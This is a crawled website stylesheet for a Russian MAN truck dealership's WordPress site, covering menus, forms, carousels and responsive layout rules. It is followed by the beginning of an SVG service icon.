.storytelling-module.norf .teaser-container:before, .storytelling-module.m2021 .truck-icon{
    z-index:9;
    height: 90px;
    width: 90px;
}
.storytelling-module.m2021 .truck-icon{
    bottom: 50px;
    top: auto;
}
.cat-bus .storytelling-module .teaser-container:before{
    height: 120px;
    width: 120px;
    z-index: 9;
}
/*.postid-8048 .storytelling-module .teaser-container:before, .product-8048 .product_img:after{
    background-image: url(../images/113-111-2.png);
    height: 120px;
    width: 120px;
    top: 0;
    right: 0;
    z-index: 9;
}
.product-8048 .product_img:after{
    height: 80px;
    width: 80px;
}
*/
h3 .red span{
    font-family: Man-light;
}
/*#nav-mobile-header{
    display: none !important;
}*/
#morefilters{
    display: none;
    transition-timing-function: ease;
    transition-duration: 0.5s;
}
#morefilters.active{
    display: block;
}
#morefiltersbtn{
    margin-bottom: 15px;
}
#main-navigation #nav-mobile-header .nav-breadcrumb a {
    display: block;
}
.btn.small{
    padding: 5px 10px;
    font-size: 12px;
}
div.wpcf7 .ajax-loader {
    display: none;
}
div.wpcf7 .ajax-loader.is-active {
	display: inline-block;
}
.tabmodule-slider .slider-nav, .triple-slider-head .slider-nav{
    z-index: 2;
}
.newslist .teaser-2-cols{
    display: flex; 
    flex-direction: row; 
    align-items: stretch;
}
.newslist .teaser-2-cols .editorial-content{
    position: relative;
    /*display: flex;
    flex-direction: column;*/
}
.newslist .btn-wrap{
    position: absolute;
    bottom: 10px;
    padding: 0;
}
.su-accordion .su-spoiler-icon{
    color: #e40045;
    content: "\e917";
    font-size: 14px;
    font-family: icon;
}
.su-accordion .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon::before {
    content: "\e94c";    
}
.su-accordion .su-spoiler-icon-plus .su-spoiler-icon::before {
    content: "\e917";
}
.su-accordion .su-spoiler-title {
    font-size: 15px;
    font-family: Arial,sans-serif;
    font-weight: 700;
    /*padding: 15px 7px 15px 34px;*/
}
.su-accordion .su-spoiler {
	border-top:1px solid #d6d8db;
    /*margin-bottom: 0 !important;*/
    /*margin-top: .5em;*/
}
.starrating{
    font-size: 330%;
}
.footer-mandatory-container .footer-logo{
    display: inline-block;
    max-width: 125px;
    margin: 0 10px 0 !important;
}
@media (max-width:400px) {
.starrating{
    font-size: 290%;
}    
}

.starratingawesome:not(:checked) > label {
    color:#5b6f85;
}
.starratingawesome > input:checked + label:hover, .starratingawesome > input:checked + label:hover ~ label, .starratingawesome > input:checked ~ label:hover, .starratingawesome > input:checked ~ label:hover ~ label, .starratingawesome > label:hover ~ input:checked ~ label {
    color: #e40045;
}
.starratingawesome:not(:checked) > label:hover, .starratingawesome:not(:checked) > label:hover ~ label {
    color: #e40045;
}
.starratingawesome > input:checked ~ label {
    color:#e40045;
}
.inlinelogo {
    display: inline-block;
    height: 22px !important;
    vertical-align: middle;
}
.ratingtext{
    display: block;
}
.textrating{
    padding: 15px 0 0;
}
.goodrating{
    font-size: 120%;
    margin-bottom: 15px;
}
/*#starstarrating_5:checked+label:after{
    content: 'Отлично';
    display: inline-block;
}*/
.nocaps{
    text-transform: none !important;
}
.editorial-content .managers picture {
    margin-bottom: 5px;
}
.post-template-default .su-expand-link{
    margin-top: 1em;
}
.hidden-on-pages{
    display: none;
}
.accordion tr.hidden-on-pages{
    display: table-row;
}
ul.two-column{
    column-count: 2;
}
ul.three-column{
    column-count: 3;
}
ul.four-column{
    column-count: 4;
}
#main-navigation .nav-container {
    overflow: visible;
}
#main-navigation .new-menu #menu-menu{
    padding: 0;
    list-style: none;
    margin: 0;
    font-size: 0;
}
#main-navigation .new-menu #menu-menu #menu-item-5128 {
	min-width:91px;
}

/*#main-navigation .new-menu #menu-menu .sub-menu{
    display: none;
}*/
#main-navigation .new-menu #menu-menu li .sub-menu-container{
    display: none;
    transition: height 500ms ease;
}
#main-navigation .new-menu .menu-item-has-children > a:after, 
#main-navigation .new-menu .menu-item-has-children > span:after, 
.sidebar-menu .menu-item-has-children > a:after,
.arrow-right:after{
    content: "\e60f";
    position: absolute;
    right: 0 !important;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: icon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    margin-right: 0;
}
.arrow-right:after{
    right: 20px !important;
}
.arrow-right.active:after {
    content: "\e60c";
}
.mytoggle2{
    position: relative;
}
.header-phone span{
    color: #acb1b6;
    font-size: 13px;
    font-family: MAN-light,Arial,sans-serif;
    margin-bottom: 5px;
    display: inline-block;
}
.sidemenu-wrapper{
    padding-right: 30px;
}
.withsidebar{
    /*padding-top: 20px;*/
    position: relative;
}
.sidebar-menu, .sidebar-menu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.sidemenu-wrapper .toggle-box {
    max-height: none;
}
.sidebar-menu li a{
    padding: 5px;
    display: block;
    position: relative;
    padding-right: 20px;
    display: inline-block;
    width: 100%;
}
.sidebar-menu li a:hover{
    background: #F8F8F8;
}
.sidebar-menu>li{
    padding-bottom: 6px;
    margin-bottom: 6px;
    cursor: pointer;
    font-size: 15px;
    line-height: 1.3;
    font-weight: 400;
    padding-left: 15px;
    /*text-transform: uppercase;*/
    /*margin-bottom: 20px;*/
}
.sidebar-menu>li>a{
    border-bottom: 1px solid #ddd;
}
.sidebar-menu>li.current_page_item>a{
    color: #e40045;
}
.sidebar-menu>li:before {
    content: '';
    height: 3px;
    width: 3px;
    background: #303c49;
    position: relative;
    left: -12px;
    top: -3px;
    margin-right: -6px;
    display: inline-block;
}
.is-affixed .inner-wrapper-sticky, .is-affixed .sidemenu-wrapper{
    background: white;
    z-index: 10;
}
.is-affixed .sidemenu-wrapper{
    z-index: 9;
    /*padding: 0 10px;
    margin-left: 10px;*/
}
.sidebar-menu>li>ul>li{
    font-size: 13px;
    line-height: 1.3;
    font-weight: 700;
    text-transform: none;
    font-family: Arial,sans-serif;
}
.sidebar-menu>li>ul>li>ul>li{
    font-size: 13px;
    line-height: 1.3;
    font-weight: 500;
}
.sidebar-menu>li>ul>li>ul>li a{
    padding: 4px 5px 4px 15px;
}
.sidebar-menu .menu-item-has-children > ul{
    display: none;
}
.sidebar-menu .menu-item-has-children.active > ul{
    display: block;
}
.subcats.service-menu ul{
    display: none;
}
.fixed-top{
    background: white;
}
.service-menu + .content-navigation{
    border-top: 3px solid #303c49;
    border-bottom: none;
    height: 20px;
    margin: 0;
}
.fixed-top #page-breadcrumb{
    margin-top: 0;
    padding-top: 10px;
}
.fixed-side{
	will-change: min-height;
    padding: 0;
}
.nav-tabs>li.current-menu-item>a, .nav-tabs>li.current-menu-parent>a, .nav-tabs>li.current-page-ancestor>a{
    color: #e40045;
}
.nav-tabs>li.current-menu-item>a:after, .nav-tabs>li.current-menu-parent>a:after, .nav-tabs>li.current-page-ancestor>a:after {
    opacity: 1;
    left: 0;
    right: 0;
}
.service-menu.nav.subcats > li > a{
    padding: 4px 0;
}
.service-menu.nav.subcats > li{
    /*border-right: 1px solid #ccc;*/
    margin: 2px 0;
}
.service-menu.nav.subcats > li:last-child{
    border-right: none;
}
.fixed-side .sidemenu-wrapper{
    padding: 0 30px 0 10px;
    margin-bottom: 20px;
	position: relative;
	transform: translate(0, 0);
	transform: translate3d(0, 0, 0);
	will-change: position, transform;
}
.forfixed{
    padding-bottom: 30px;
}
.side-button-wrap{
    padding-top:  30px;
}
.contacts-block h3, .contacts-block .h3{
    text-transform: uppercase;
}
.header-phone .mobile{
        display: none;
}
.qr-block{
    display: inline-block;
    margin-left: 15px;
    max-width: calc(50% - 20px);
}
.qr-block img{
    margin-top: 7px;
    max-width: 120px;
}
header .hidden-menu{
    display: none !important;
}
.alert {
    color: #e40045;
    font-size: 14px;
    border: 1px solid #bfbfbf;
    padding: 10px;
}
.alert .alert-icon{
    height: 40px;
    float: left;
    margin-right: 10px;
}
.newslist hr{
    margin-top: 10px;
    margin-bottom: 10px;
}
.news .more{
    text-decoration: underline;
    margin-bottom: 15px;
}
.map iframe{
    min-height: 400px;
}
.service-icons {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 15px;
  align-content: space-between;
  justify-content: center;
}
.service-icons img{
  flex: 1 0 0;
  margin: 0;
  max-width: 120px;
  min-width: 14%;
}
.link2messanger img{
    max-width: 50px;
    margin-right: 15px;
}
.link2messanger {
    font-size: 20px;
    text-decoration: none;
    color: #555555;
    margin-bottom: 15px;
}
.one-row-form .wpcf7-form {
    background: none;
    padding: 0;
}
.one-row-form .form-group{
    padding-top: 0;
    border: 0;
    margin: 0;
}
.evak-img-form{
    margin-bottom: 20px;
}
.evak-img-form .img-contain{
    padding-left: 0;
}
.evak-title{
    color: #fff;
    font-weight: bold;
    margin:0 0 10px;
    font-size: 25px;
    line-height: 30px;
}
.evak-img-form .img-contain img{
    display: block;
    object-fit: cover;
    height: 100%;
}
.evak-form{
    background: #303c49;
    padding-top: 15px;
    padding-top: 15px;
}
.evak-form .wpcf7-form {
    background: none;
    padding: 0;
}
.evak-form .form-group {
    margin: 0 0 5px;
    border: none;
    padding: 0;
}
.evak-form{
    color: #fff;
}
.evak-form .wpcf7-response-output{
    color: #fff!important;
}
.evak-form .wpcf7-spinner{
    display: none;
}
.row.sameheight {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  flex-wrap: wrap;
}
.row.sameheight > [class*='col-'] {
  display: flex;
  flex-direction: column;
}
.evak-icons{
    font-weight: bold;
    margin-bottom: 20px;
}
.evak-icons > div{
    margin-bottom: 15px;
}
.evak-icons img{
    max-height: 60px;
    margin-top: 10px;
}
.page-template-page-fullwidth .intro{
    margin: 0;
}
@media print {
    .qr-block img{
        max-width: 90px !important;
    }
    .intro {
        margin: 0 0 15px;
    }
}
@media screen and (min-width:1012px) {
    #main-navigation .new-menu > ul > .menu-item-has-children > a:after, #main-navigation .new-menu > ul > .menu-item-has-children > span:after {
        display: none;
    }
	/*
    .header-phone span{
        display: none;
    }*/
    #main-navigation .new-menu #menu-menu > li:hover > .sub-menu-container {
        box-shadow: 0 6px 8px 0 rgba(0,0,0,.2);
    }
    #main-navigation .sub-menu-container {
        position: absolute;
        top: 100%;
        left: -10px;
        right: -55px;
        z-index: 1000;
        background: #fff;
        overflow: hidden;
    }
    #main-navigation .new-menu a:not(.sub-menu *) li{
        display: inline-block;
    }
    #main-navigation .new-menu a:not(.sub-menu *), #main-navigation .new-menu  span:not(.sub-menu *) {
        -webkit-hyphens: manual;
        -ms-hyphens: manual;
        hyphens: manual;
        -webkit-box-flex: 0;
        flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        text-transform: uppercase;
        display: inline;
        margin-right: 20px;
        padding-bottom: 6px;
        line-height: 1.1em;
        font-family: MAN-bold,Arial,sans-serif;
        font-size: 13px;
    }
    #main-navigation .sub-menu-container .sub-menu-container{
        top: 0;
        right: 0;
        left: 100%;
        right: auto;
        width: 100%;
        overflow: visible;
    }
    #main-navigation .new-menu #menu-menu .sub-menu{
        padding: 30px 0 30px;
        max-width: 212px;
        position: relative;
    }
    #menu-menu > li > .sub-menu-container{
        padding: 10px;
    }
    .new-menu .sub-menu li{
        padding: 0 10px;
    }
    #main-navigation #menu-menu >  li.menu-item-has-children > a:after{
        display: none;
    }
    #main-navigation .new-menu #menu-menu li:hover > .sub-menu-container{
        display: block;
    }
    #main-navigation .sub-menu-container a:last-child {
        border-bottom: none;
    }
    .current-menu-item > span{
        color: #e40045;
    }
}
@media screen and (max-width:1011px) {
    
    #page-head > .container {
        height: 78px;
    }
    #page-head > .container .header-nav-wrapper {
        width: 70%;
    }
    #main-navigation{
        position: absolute;
        top: 0;
        width: 70px;
    }
    .header-phone {
        /*width: 100%;*/
        position: absolute;
        width: 75%;
        left: 25%;
        top: 0;
        text-align: right;
        padding: 5px 136px 0 0;
		display: flex;
		flex-direction: column;

    }
    .header-phone span{
        display: block;
    }
	/*
    .header-phone .desk{
        display: none;
    }*/
    .header-phone .mobile{
        display: block;
    }
	.header-phone a {
		display:block;
	}
	#page-head #logo {
   
		width: 128px;
    
	}
    #main-navigation .new-menu #menu-menu .sub-menu{
        padding: 0;
    }
    #main-navigation .sub-menu-container {
        position: relative;
        height: auto;
        padding: 0;
        background: none;
        right: auto;
        left: auto;
        padding-left: 15px;
    }
    #main-navigation .sub-menu-container li:first-child a{
        border-top: none;
    }
    #main-navigation .nav-first-level > ul li{
        margin-right: 0;
    }
    #main-navigation .nav-container.new-menu{
        overflow-x: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        max-height: calc(100vh - 120px);
        -ms-touch-action: pan-y;
        touch-action: pan-y;
    }
    #main-navigation .new-menu #menu-menu li.active > .sub-menu-container{
        display: block;
    }
    #main-navigation .toggle-nav.active:before, #main-navigation .toggle-nav.active:after {
        background: #fff;
    }
    #main-navigation .active > a, #main-navigation .active > span{
        color: #ffffff;
        background: #59636d;
    }
    #main-navigation .active .active > a, #main-navigation .active .active > span, #main-navigation .active .active > a:hover{
        color: #ffffff;
        background: #838a92;
    }
    #main-navigation .active .active .active > a, #main-navigation .active .active .active > span{
        color: #ffffff;
        background: #acb1b6;
    }
    #main-navigation .new-menu .menu-item-has-children > a:after, #main-navigation .new-menu .menu-item-has-children > span:after {
        margin-right: 15px;
    }
    #main-navigation .new-menu a, #main-navigation .new-menu span {
        padding: 15px 40px 15px 15px;
        border-color: #586f87;
        position: relative;
        border-bottom: 1px solid #586f87;
        border-top: none;
        height: auto;
        line-height: 1.2;
        display: block;
        font-size: 14px;
        font-family: MAN-reg,Arial,sans-serif;
    }
    #main-navigation .sub-menu-container a:hover{
        color: #acb1b6;
    }
    #main-navigation .new-menu .menu-item-has-children.active > a:after, #main-navigation .new-menu .menu-item-has-children.active > span:after {
        content: "\e60c";
    }
    #main-navigation #js_fixed-nav{
        background: #303c49;
        padding-right: 20px;
        margin-right: 20px;
        margin-top: 5px;
        width: 70px;
        margin-left: 0;
    }
    #main-navigation #js_fixed-nav button{
        border-color: #fff;
    }
    #main-navigation .toggle-nav {
        margin: 15px 0;
    }
    #main-navigation .toggle-nav:after{
        background-color: #fff;
    }
    #main-navigation .sub-menu-container span{
        border-color: #586f87;
    }
    .selected-child li{
        background-color: #181e24;
        color: #56585b;
    }
    #main-navigation li.active, #main-navigation li.active li{
        background: #303c49;
        color:#acb1b6;
    }
    #main-navigation li.active li.active li{
        background: #435364;
    }
    #main-navigation .current-menu-item>a {
        color: #e40045;
    }
    #main-navigation li li li{
        position: relative;
    }
    #main-navigation li li li:before {
        content: '';
        height: 3px;
        width: 3px;
        background: #acb1b6;
        position: absolute;
        left: 2px;
        top: 22px;
        display: inline-block;
    }
    .fixed-side .sidemenu-wrapper{
        padding-right: 10px;
    }
    .side-button-wrap{
        padding-top:  10px;
    }
    .header-nav-section-wrapper .h4{
        display: none!important;
    }
}
#main-navigation .sub-menu-container span {
    display: block;
    padding: 10px 15px 10px 0;
    border-top: 1px solid;
    border-top-color: currentcolor;
    border-color: #d6d8db;
    border-bottom-color: rgb(214, 216, 219);
    font-family: MAN-reg,Arial,sans-serif;
    font-size: 14px;
    position: relative;
}

#main-navigation .new-menu .sub-menu-container ul{
    transition: height 500ms ease;
}





#main-navigation .new-menu .sub-menu-container a{
    position: relative;
}

#main-navigation .new-menu .sub-menu-container li:last-child a {
    border-bottom: none;
}


@media (min-width: 940px) {
    .vertical-align {
        display: flex;
        align-items: center;
    }
}
@media screen and (max-width:1199px) {
	.header-phone .desk{
        display: none!important;
    }
    .spacer-md {
		margin-top: 2px;
	}
}

#page-head {
    	position: fixed;
    	z-index: 99;
    	background: #fff;
    }
.menu-space{
        padding-top: 75px !important;
    }
@media screen and (min-width:1012px) {
    #main-navigation .tpl_nav-item{
        padding-top: 30px;
    }
    .menu-space{
        padding-top: 75px !important;
    }
    #main-navigation .affix {
        display: none;
    }
    #page-head {
    	position: fixed;
    	z-index: 99;
    	background: #fff;
    }
    .fancybox-arrow--left {
    left: 35px;
    }
    .fancybox-arrow--right {
        right: 35px;
    }
    .fancybox-button--close::after, .fancybox-button--close::before {
        width: 44px;
        top: calc(50% - 1px);
        left: calc(50% - 20px);
    }
    .fancybox-button {
        width: 80px;
        height: 80px;
        line-height: 80px;
    }
    .fancybox-arrow::after {
        width: 60px;
        height: 60px;
        background-size: 40px 40px;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button.next {
        right: -60px;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button.previous {
        left: -60px;
    }
}
@media (max-width:768px) {
    
     #page-head {
            height: 75px;
     }
     .sidebar-menu>li{
        color: #ffffff;
        background: #59636d;
        margin-bottom: 0;
        padding-left: 25px;
        border-bottom: 1px solid #586f87;
        padding-top: 6px;
     }
     .sidebar-menu>li:before {
        background-color: #fff;
     }
     .sidebar-menu>li>a{
        border-bottom: none;
     }
     .sidebar-menu li a:hover {
        background: none;
     }
     .sliding-features .item .content-wrapper {
      background-image:-webkit-gradient(linear,left top,right top,from(#ced8dd),to(#efe8e0))!important;
      background-image:linear-gradient(to right,#ced8dd 0,#efe8e0 100%)!important
     }
     .sliding-features .item .content-wrapper .content {
      width:80%;
      left:10%
     }
     .slick-dots li button, .slick-dots li {
        width: 10px;
        height: 10px;
     }
     .slick-dots li button::before {
        width: 6px;
        height: 6px;
     }
     .sliding-features .item {
      display:none
     }
     ul.four-column li {
        width: 50%;
    }
    .sf-field-post-meta-tech_spec_model ul, .sf-field-post-meta-tech_spec_power ul, .sf-field-post-meta-tech_spec_wheel_formula ul, .sf-field-post-meta-tech_spec_cabine ul {
        columns: 3;
    }
    .searchandfilter ul li li {
        padding: 2px 0;
    }
    .searchandfilter h4 {
        padding-bottom: 3px;
    }
    .nav.stringlist > li > a{
        margin: 0 5px;
        white-space: nowrap;
    }
    .newslist .nav-tabs.stringlist {
        font-size: 14px;
    }
    .nav-tabs.stringlist > li {
        float:  none;
        display: inline-block;
    }
    ul.two-column, ul.three-column, ul.four-column {
        column-count: 1;
    }
    .fullwidth-catalog .product_item {
        width: 48%;
    }
    .fullwidth-catalog .product_item:nth-child(2n+2) {
    	margin-right: 0px;
    }
    .truck-block{
        display: flex;
        flex-direction: column;
    }
    .truck-block .truck-text{
        order: 2;
    }
    .truck-block .truck-photo{
        order: 1;
    }
    .truck-block .truck-form, .back-to-catalog{
        display: none;
    }
    .service-icons img{
      min-width: 20%;
      max-width: 20%;
    }
        
}
@media (min-width:1011px) {
 .sliding-features .items-mobile {
  display:none
 }
}
@media (min-width:1200px){
	.header-phone {
		transform:translateY(-24px);
	}
	#page-head>.container .header-nav-wrapper {
		max-height: 50px;
	}
	#page-head #logo img {
        max-width: 151px;
    }
	#page-head #logo{
		width:151px;
	}
	#main-navigation, #page-head .header-link-wrapper
	{
		padding-top:10px;
	}
}
@media (min-width:1012px) and (max-width:1199px){
	.header-phone {display:none}
	#page-head #logo {
		width: 115px;
	}
}
@media (min-width:480px) and (max-width:1011px) {
 .sliding-features .items-mobile {
  background-image:-webkit-gradient(linear,left top,right top,from(#ced8dd),to(#efe8e0))!important;
  background-image:linear-gradient(to right,#ced8dd 0,#efe8e0 100%)!important;
  padding-bottom:40px
 }
 .sliding-features .items-mobile .content {
  width:80%;
  left:10%;
  position:relative;
  background:#fff
 }
 
}
.fb_images_item {
    display: inline-block;
    height: 150px;
    overflow: hidden;
    vertical-align: top;
    width: 200px;
    max-width: 100%
}
.fb_images
    {
        text-align: center;

    }
@media (max-width:480px) {
    .fb_images
    {
        text-align: center;
    }
    .newslist .teaser-2-cols{
        display: block;
    }
    .sf-field-category{
        display: block !important;
    }
    .subcats{
        display: none;
    }
}
.no_fb_img
{
	text-align: center;
}
.no_fb_img_item {
    display: inline-block;
    width: 40%;
    vertical-align: top;
}
table.border_tbl {
    width: 99%;
    margin-bottom: 20px;
}

table.border_tbl td {
    border-collapse: collapse;
    border: 1px solid #aaa;
    padding: 2px 5px;
}
table.narrow td{
    padding: 3px 8px !important;
}
.tbl_div {
    overflow-x: auto;
}
.gal_item br {
    display: none;
}
.mainpage-slider .slick-dots {
    padding: 0 0 0;
    background-color: #303c49;
    position: absolute;
    bottom: -25px;
    z-index: 9;
}
.stage-content-carousel-wrapper{
    padding-top: 20px;
    min-height: 189px;
}
.stage-visual-container.mainpage-slider .stage-content-carousel {
    padding-top: 5px;
}

.mainpage-slider.stage-visual-container .stage-image-carousel{
    aspect-ratio: 600 / 217;
    overflow: visible;
}
.mainpage-slider.stage-visual-container .stage-image-carousel.slick-initialized{
    aspect-ratio: unset;
}
.stage-image-carousel a img{
    display: none;
}

.stage-image-carousel a:first-child img, .stage-image-carousel.slick-initialized a img{
    display: inline;
}
.stage-content-carousel .stage-content{
    display: none;
}
.stage-content-carousel .stage-content:first-child,.stage-content-carousel.slick-initialized .stage-content{
    display: block;
}
.header-nav-section-wrapper .h4 span{
    float: right;
}

.su-image-carousel.twoimages .su-image-carousel-item-content img{
    max-width: 600px;
    border: none;
    box-shadow: none;
}
.su-image-carousel.twoimages .su-image-carousel-item-content{
    padding: 0;
}
.su-image-carousel.twoimages .su-image-carousel-item-content a:after {
    color: #fff;
    content: "\e935";
    font-size: 28px;
    position: absolute;
    bottom: 4px;
    right: 8px;
    display: block;
    font-family: icon;
    text-shadow: 1px 1px 2px rgba(0,0,0,.9);
}
.su-image-carousel.twoimages .su-image-carousel-item-content a:focus img{
    outline-color: #303c49;
    outline: none;
}
.su-image-carousel-slides-style-photo.su-image-carousel-crop.twoimages .su-image-carousel-item-content img {
    top: 0;
    right: 0; 
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.su-image-carousel-slides-style-photo.twoimages .su-image-carousel-item-content span {
    text-shadow: 2px 2px 2px rgb(0 0 0 / 50%);
    color: #fff;
    background: none;
    font-size: 15px;
}
.service-menu{
    box-shadow: 0 5px 18px rgb(0 0 0 / 18%);
}
.callbackkiller.cbk-window *, .callbackkiller.cbk-window a:hover {
    color: rgba(255,255,255,1)!important;
}
.searchandfilter>ul>li[data-sf-combobox="1"] label {
    display: inline-block;
}
.searchandfilter li[data-sf-field-input-type=checkbox] label, .searchandfilter li[data-sf-field-input-type=radio] label, .searchandfilter li[data-sf-field-input-type=range-radio] label, .searchandfilter li[data-sf-field-input-type=range-checkbox] label {
    padding-left: 5px;
}
.disclaimer{
    color: #ccc;
    line-height: 14px;
    font-size: 12px;
}

@media (min-width:1012px) {
    .onefifth{
        width:20%
    }
}
@media screen and (min-width:1199px) {
    .header-nav-section-wrapper .h4{
        max-width: 60%;
    }
}
@media screen and (min-width:1400px) {
    .fancybox-arrow--left {
    left: calc(50% - 650px) !important;
    }
    .fancybox-arrow--right {
        right: calc(50% - 650px) !important;
    }
    .mfp-arrow-left {
    left: calc(50% - 680px) !important;
    }
    .mfp-arrow-right {
        right: calc(50% - 680px) !important;
    }
    img.mfp-img{
        max-width: 1200px !important;
    }
}
.mobile-travel-track {display: none;}
.tarcks {display: flex; justify-content: center;}
.tarcks > * {width: 33.33%; text-align: center;}
.tarcks img {max-width: 50px; display: block; margin: 0 auto;}
body.ios .chrome-link {display: none;}

@media screen and (max-device-width: 768px) { 
.mobile-travel-track {display: block};
}
.su-youtube{
    z-index: 1;
}
@media print {
    .ws-chat, .callbackkiller{
        display: none!important;
    }
}
.mb-5 {margin-bottom:5px}

/* Ссылка на архив акций */

.arhiv-akczij__link {
	font-weight: bold;
	text-decoration: underline;
	font-size: 16px;
}

/* Информационная плашка наверху сайта */

/* @media screen and (max-device-width: 769px){
    .top-header-text {
        font-size: 13px;
    }
    .menu-space {
        padding-top: 110px !important;
    }
} */


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-05.svg
body_size: 3381
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0"></rect>
   <g id="svg_3">
    <g id="svg_4">
     <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m70.9,99.2c0.2,0 0.5,0 0.7,-0.1c1.9,-0.2 4.4,-0.8 5.1,-2.8c0.5,-1.4 0.4,-2.3 0.3,-3.8c-0.3,-1.1 -1.3,-3.1 -2.8,-4.6c-1.8,-1.9 -4.3,-3.2 -5.7,-3.5c-0.8,1.2 -1.3,2.2 -2.9,2.8c0.5,0.3 1,0.7 1.5,1.2l2.9,1.9l-0.4,0.6c0.8,0.9 1.5,1.8 1.8,3.1c0.3,1.2 0.3,2.4 0.1,3.5l-0.1,0.6l-0.2,0.4c-0.1,0.3 -0.2,0.5 -0.3,0.7l0,0zm-10.1,-11.7c-1.4,-0.2 -2.4,-0.7 -3.3,-1.7c-0.1,0.6 -0.3,1.1 -0.7,1.7l0.2,0c1.3,0 2,0.2 3,0.7c0.3,-0.3 0.5,-0.5 0.8,-0.7z" class="st4"></path>
     <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m60.3,65.9c0.1,0.7 0.7,3.4 0.6,3.8c0,0.7 -0.9,0.8 -1.1,0c0,-0.1 -0.6,-3 -0.5,-3.3c-1.9,0.4 -3.8,3.7 -4,5.3c-0.1,0.8 0,1.1 -0.3,1.1c-0.3,0.1 -0.4,0.1 -0.5,0.1c-0.7,0.2 -0.9,1.2 -0.3,1.7l0.4,0.3l4,0c3.6,0 7.7,0.1 11.2,0c0.4,0 0.6,-0.1 0.9,-0.2c0.2,-0.3 0.5,-0.4 0.5,-0.9c0,-0.5 -0.3,-0.9 -0.8,-1.1c-0.4,-0.1 -0.5,0 -0.5,-0.2c-0.4,-4.2 -2.7,-5.6 -3.9,-6.4c0,0 -0.5,3.4 -1.1,3.8c-0.2,0.1 -0.5,0 -0.6,-0.1c-0.3,-0.4 0.4,-3.4 0.5,-4.1c0.1,-1.4 -4.5,-1.4 -4.5,0.2z" class="st4"></path>
     <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m55.7,78.3c0.5,2.2 1.2,3.3 2.6,5c1,1.2 2.8,2 4.3,2c1.4,0 2.8,-0.7 3.8,-1.6c2.2,-2 2.9,-4.8 3.3,-7.6l-0.8,0c-0.5,0.6 -0.4,4.2 -2.7,6.3c-1.1,1 -2,1.7 -3.6,1.7c-1,0 -2,-0.3 -2.8,-0.9c-2.4,-1.6 -3.2,-4.4 -3.6,-7.2l-0.9,0c0,0.5 0.3,1.8 0.4,2.3z" class="st4"></path>
    </g>
    <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m19.4,87.9c-1,1.3 -1.7,2.8 -1.9,4.4c-0.9,6.1 2.9,6.8 8.2,6.8c0.8,0 1.7,0 2.5,0c0.4,-0.9 0.9,-1.7 1.5,-2.5c1.4,-1.8 3.5,-3.3 5.7,-4.2c-0.3,-0.7 -0.5,-1.5 -0.7,-2.3c-0.1,-0.5 -0.3,-1.1 -0.4,-1.7c-0.3,-0.3 -0.6,-0.7 -0.9,-1.1c-0.5,0.1 -1,0.1 -1.6,0.1c-3.1,0 -4.6,-0.6 -5.9,-3.1c-2.3,0.1 -5,1.7 -6.5,3.6z" class="st4"></path>
    <path id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m29.6,65.7c0.1,0.7 0.7,3.4 0.6,3.8c0,0.6 -0.9,0.8 -1.1,0c0,-0.1 -0.6,-3 -0.5,-3.3c-1.9,0.4 -3.8,3.7 -4,5.3c-0.1,0.8 0,1.1 -0.3,1.1c-0.3,0.1 -0.4,0.1 -0.5,0.1c-0.7,0.2 -0.9,1.2 -0.3,1.7l0.4,0.3l4,0c3.4,0 7.3,0.1 10.7,0c0.5,-0.4 1.1,-0.7 1.6,-0.9c0.1,-0.1 0.2,-0.2 0.3,-0.3c-0.1,-0.4 -0.4,-0.8 -0.8,-0.9c-0.4,-0.1 -0.5,0 -0.5,-0.2c-0.4,-4.2 -2.7,-5.6 -3.9,-6.4c0,0 -0.5,3.4 -1.1,3.8c-0.2,0.1 -0.5,0 -0.6,-0.1c-0.3,-0.4 0.4,-3.4 0.5,-4.1c0.2,-1.4 -4.5,-1.5 -4.5,0.1z" class="st4"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m25,78.2c0.5,2.2 1.2,3.3 2.6,5c1,1.2 2.8,2 4.3,2c0.3,0 0.6,0 0.9,-0.1c0,-0.4 0,-0.8 0.1,-1.2c-0.3,0 -0.6,0.1 -0.9,0.1c-1,0 -2,-0.3 -2.8,-0.9c-2.4,-1.6 -3.2,-4.4 -3.6,-7.2l-0.9,0c-0.1,0.5 0.2,1.7 0.3,2.3z" class="st4"></path>
    <g id="svg_11">
